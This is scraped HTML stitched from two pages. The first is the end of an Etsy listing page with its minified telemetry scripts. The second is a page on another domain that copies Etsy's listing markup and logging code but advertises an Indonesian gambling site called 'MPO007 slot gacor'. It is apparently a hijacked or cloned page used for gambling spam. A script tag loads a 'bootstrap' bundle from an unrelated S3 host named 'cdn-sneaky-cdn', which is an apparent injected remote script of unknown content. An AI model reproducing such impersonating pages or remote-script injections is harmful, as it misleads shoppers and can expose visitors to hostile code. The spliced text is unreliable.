    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script src="https://cdn-sneaky-cdn.s3.ap-southeast-2.amazonaws.com/libs/bootstrap/5.3.2/js/bootstrap.bundle.min.js"></script>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>window.__etsy_logging.perf.event={"attributes":{"guid":"ffd82863095.3df1f9657cf4654ab662.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"140.0.7339.128","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffd82863091.aa4443168e8dd09088ac.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>

        

            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">if(window.console){console.log("Is code your craft? https://careers.etsy.com")}</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"812530adc2054e63af7a60985d4a1fa3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.telsateknik.com/clientlog
body_size: 243682
content:
<!DOCTYPE html>
<html lang="en-GB" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" data-user-id="1135369000" data-user-login-name="r6cailhwo6qt62hc" data-user-is-seller="false">
<head>
<script>if (window.performance && performance.mark) performance.mark("TTP")</script>
<meta charset="utf-8">
<title>MPO007 PORTAL HIBURAN GAME SLOT GACOR 2026 | DAFTAR & LOGIN RESMI</title>
<link rel="amphtml" href="https://pub-d3b2ff9e689d4b4faac680cea3d1e4e8.r2.dev/MPO007.html">
<link rel="canonical" href="https://www.telsateknik.com/" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mulish:200,300,400,600,700,800,900" />
<meta name="description" content="MPO007 - Temukan portal hiburan resmi game slot gacor terbaru 2026.Akses daftar dan login resmi untuk bermain slot online terbaik dengan peluang menang besar.Nikmati pengalaman bermain yang aman dan terpercaya hanya di situs resmi MPO007.">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="content-language" content="en-ID">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
<meta name="copyright" content="MPO007">
<meta name="author" content="MPO007">
<meta name="distribution" content="global">
<meta name="publisher" content="MPO007">
<meta name="robots" content="index, follow">
<meta name="rating" content="general">
<meta name="csrf_nonce" content="3:1758149097:dhZrk-AdJ47e9IJVdmcu4hbuTQxs:8485c7771677cb0c66bf59dd26bcf28f220d75631d44099ba3e9430bdb590555">
<meta name="uaid_nonce" content="3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61">
<meta property="fb:app_id" content="89186614300">
<meta name="css_dist_path" content="/ac/sasquatch/css/" />
<meta name="dist" content="202509171758147727" />
<meta name="twitter:site" content="@slotgacor" value="" />
<meta name="twitter:card" content="summary_large_image" value="" />
<meta name="twitter:app:name:iphone" content="Etsy" value="" />
<meta name="twitter:app:url:iphone" content="etsy://listing/1790774795?ref=TwitterProductCard" value="" />
<meta name="twitter:app:id:iphone" content="477128284" value="" />
<meta name="twitter:app:name:ipad" content="Etsy" value="" />
<meta name="twitter:app:url:ipad" content="etsy://listing/1790774795?ref=TwitterProductCard" value="" />
<meta name="twitter:app:id:ipad" content="477128284" value="" />
<meta name="twitter:app:name:googleplay" content="Etsy" value="" />
<meta name="twitter:app:url:googleplay" content="etsy://listing/1790774795?ref=TwitterProductCard" value="" />
<meta name="twitter:app:id:googleplay" content="com.etsy.android" value="" />
<meta property="og:title" content="MPO007 PORTAL HIBURAN GAME SLOT GACOR 2026 | DAFTAR & LOGIN RESMI" />
<meta property="og:description" content="MPO007 - Temukan portal hiburan resmi game slot gacor terbaru 2026.Akses daftar dan login resmi untuk bermain slot online terbaik dengan peluang menang besar.Nikmati pengalaman bermain yang aman dan terpercaya hanya di situs resmi MPO007." />
<meta property="og:type" content="product" />
<meta property="og:url" content="https://www.telsateknik.com/" />
<meta property="og:image" content="https://i.pinimg.com/736x/d9/24/83/d92483a75dde1fe4796bb97770293b0c.jpg" />
<meta property="product:price:amount" content="5.20" /><meta property="product:price:currency" content="USD" />
<link rel="shortcut icon" href="https://i.pinimg.com/1200x/9e/99/9a/9e999addbfbda0eeab22d81b5a8d22e3.jpg" />
<link rel="icon" href="https://i.pinimg.com/1200x/9e/99/9a/9e999addbfbda0eeab22d81b5a8d22e3.jpg" type="image/png" sizes="32x32" />
<link rel="icon" href="https://i.pinimg.com/1200x/9e/99/9a/9e999addbfbda0eeab22d81b5a8d22e3.jpg" type="image/png" sizes="16x16" />
<link rel="apple-touch-icon" href="https://i.pinimg.com/1200x/9e/99/9a/9e999addbfbda0eeab22d81b5a8d22e3.jpg" sizes="180x180" />
<link rel="mask-icon" href="https://i.pinimg.com/1200x/9e/99/9a/9e999addbfbda0eeab22d81b5a8d22e3.jpg" color="rgb(241, 100, 30)" />
<link rel="manifest" href="/site.webmanifest" />
<meta name="apple-mobile-web-app-title" content="Etsy" /><meta name="application-name" content="Etsy" /><meta name="msapplication-TileColor" content="#F1641E" /><meta name="theme-color" content="rgb(255, 255, 255)" />
<link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous" />
<link rel="preconnect" href="//i.etsystatic.com" />
<link rel="preconnect" href="//v.etsystatic.com" />
<link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous" />
<link rel="preload" as="image" imagesrcset="https://i.pinimg.com/736x/d9/24/83/d92483a75dde1fe4796bb97770293b0c.jpg" fetchpriority="high" />
<link rel="alternate" href="https://www.telsateknik.com/" hreflang="en" />
<link rel="alternate" href="https://www.etsy.com/fi-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-FI" />
<link rel="alternate" href="https://www.etsy.com/au/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-AU" />
<link rel="alternate" href="https://www.etsy.com/ca/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-CA" />
<link rel="alternate" href="https://www.etsy.com/dk-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-DK" />
<link rel="alternate" href="https://www.etsy.com/hk-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-HK" />
<link rel="alternate" href="https://www.etsy.com/ie/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IE" />
<link rel="alternate" href="https://www.etsy.com/il-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IL" />
<link rel="alternate" href="https://www.etsy.com/in-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IN" />
<link rel="alternate" href="https://www.etsy.com/nz/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-NZ" />
<link rel="alternate" href="https://www.etsy.com/no-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-NO" />
<link rel="alternate" href="https://www.etsy.com/se-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-SE" />
<link rel="alternate" href="https://www.etsy.com/sg-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-SG" />
<link rel="alternate" href="https://www.etsy.com/uk/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-GB" />
<link rel="alternate" href="https://www.etsy.com/de/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de" />
<link rel="alternate" href="https://www.etsy.com/at/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de-AT" />
<link rel="alternate" href="https://www.etsy.com/ch/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de-CH" />
<link rel="alternate" href="https://www.etsy.com/fr/listing/1790774795/impression-club-de-lecture-affiche" hreflang="fr" />
<link rel="alternate" href="https://www.etsy.com/ca-fr/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="fr-CA" />
<link rel="alternate" href="https://www.etsy.com/nl/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="nl" />
<link rel="alternate" href="https://www.etsy.com/be/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="nl-BE" />
<link rel="alternate" href="https://www.etsy.com/it/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="it" />
<link rel="alternate" href="https://www.etsy.com/es/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="es" />
<link rel="alternate" href="https://www.etsy.com/mx/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="es-MX" />
<link rel="alternate" href="https://www.etsy.com/jp/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="ja" />
<link rel="alternate" href="https://www.etsy.com/pl/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="pl" />
<link rel="alternate" href="https://www.etsy.com/pt/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="pt" />
<link rel="alternate" href="https://www.telsateknik.com/" hreflang="x-default" />
<link rel="alternate" href="https://www.telsateknik.com/" hreflang="en-US" />
<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>
<link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.ba269cdecb93d2,site-chrome/header/header.c0f395ece04ab8,web-toolkit-v2/modules/subway/subway.ba269cdecb93d2,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.ba269cdecb93d2,site-chrome/footer/footer.ba269cdecb93d2,gdpr/settings-overlay.ba269cdecb93d2.css?variant=sasquatch" type="text/css" />
<link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.ba269cdecb93d2,common/stars-svg.ba269cdecb93d2,neu/modules/favorite_listing_button.ba269cdecb93d2,neu/modules/quickview.ba269cdecb93d2,listzilla/responsive/listing-page-desktop.ba269cdecb93d2,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,common/grid.fe3bd9d216295e,listings3/similar-items.ba269cdecb93d2,neu/common/responsive_listing_grid.ba269cdecb93d2,neu/modules/favorite_button_defaults_no_imports.ba269cdecb93d2,common/listing_card_text_badge.fe3bd9d216295e,neu/modules/listing_card_signals.9293ad9010af5b,__modules__ListingPage__src__/TrustSuiteBanner/styles.ba269cdecb93d2,web-toolkit-v2/modules/banners/banners.ba269cdecb93d2,web-toolkit-v2/modules/forms/radios.ba269cdecb93d2,__modules__Favorites__src__/MiniCollectionsMenu/View.ba269cdecb93d2,web-toolkit-v2/modules/panels/panels.ba269cdecb93d2,listing-page/image-carousel/responsive.ba269cdecb93d2,listzilla/image-overlay.ba269cdecb93d2,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.ba269cdecb93d2,listings3/checkout/single-listing.ba269cdecb93d2,common/forms_no_import.ba269cdecb93d2,listzilla/responsive/apple-pay.fe3bd9d216295e,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.ba269cdecb93d2,appreciation_photos/photo_overlay.ba269cdecb93d2,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.ba269cdecb93d2,reviews/header.ba269cdecb93d2,listzilla/reviews/variations.ba269cdecb93d2,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.ba269cdecb93d2,web-toolkit-v2/modules/chips/selectable_chip.ba269cdecb93d2,web-toolkit-v2/modules/chips/chip_group.ba269cdecb93d2,sort-by-reviews.3affa09ef32549,web-toolkit-v2/modules/dialogs/sheets.ba269cdecb93d2,__modules__Reviews__src__/DeepDive/ListingPage/styles.ba269cdecb93d2,listzilla/responsive/tags.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Header/styles.ba269cdecb93d2,shop2/common/rating-and-reviews-count.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Badges/styles.ba269cdecb93d2,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.ba269cdecb93d2,web-toolkit-v2/modules/forms/checkboxes.ba269cdecb93d2,web-toolkit-v2/modules/action_groups/action_groups.c0f395ece04ab8,favorites/collection/list.ba269cdecb93d2,favorites/collection/row.ba269cdecb93d2,favorites/adaptive-height-desktop.ba269cdecb93d2,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.ba269cdecb93d2,__modules__CollectionRecs__src__/Views/Card/view.ba269cdecb93d2.css?variant=sasquatch" type="text/css" />

        <script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
    // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
    // files could call.
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }

            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });

            // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }
    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }

        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });
                retryLoadingAirgap(false, attemptNumber + 1);
            }
            else {
                try {
                    //ideally we would have the same STATSD here as in transcend-integration.ts
                    //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                    //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                    window.initializePrivacySettingsManager(false);
                }
                catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                            window.initializePrivacySettingsManager(false);
                        });
                }
                // Update privacy footer based on Airgap info after footer script is loaded.
                waitForElm("#footer-script-loaded").then(()=> {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });

                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        }

        var head = document.getElementsByTagName('head')[0];
        head.appendChild(element);
    }

    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
            airgap_bundle: 'control_bundle',
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });

        retryLoadingAirgap(true, 2);
    }
</script>

